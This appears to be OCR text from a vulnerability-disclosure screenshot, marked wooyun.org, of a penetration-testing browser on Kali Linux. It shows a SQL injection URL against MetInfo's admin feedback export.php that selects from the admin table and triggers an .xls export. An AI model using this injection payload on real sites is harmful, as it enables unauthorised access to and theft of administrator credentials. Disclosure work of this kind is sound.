 http://localh...met_parameter
metinfo_百度搜索
企业网站管理系统,企业建站...
ZoomEye - The Cyberspace ...
后台登录 - MetInfo企业网站...
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://localhost/MetInfo/admin/content/feedback/export.php?met_parameter_1=met_admin_table where admin_id=0x61646d696e -- ;&class1=1&settings_arr[0]
[columnid]=1&settings_arr[0][name]=met_parameter
-
+
Enable Post data
Enable Referrer
localhost/MetInfo/admin/content/feedback/export.php
Google
Most Visited
Offensive Security
Kali Linux
Kal
met_parameterFPDF error: Data has already been sent,
Opening .xls
You have chosen to open:
.xls
which is: Microsoft Excel 工作簿 (2.7 KB)
from: http://localhost
What should Iceweasel do with this file?
Open with
LibreOffice Calc (default)
Save File
Do this automatically for files like this from now on.
Cancel
OK
www.wooyun.org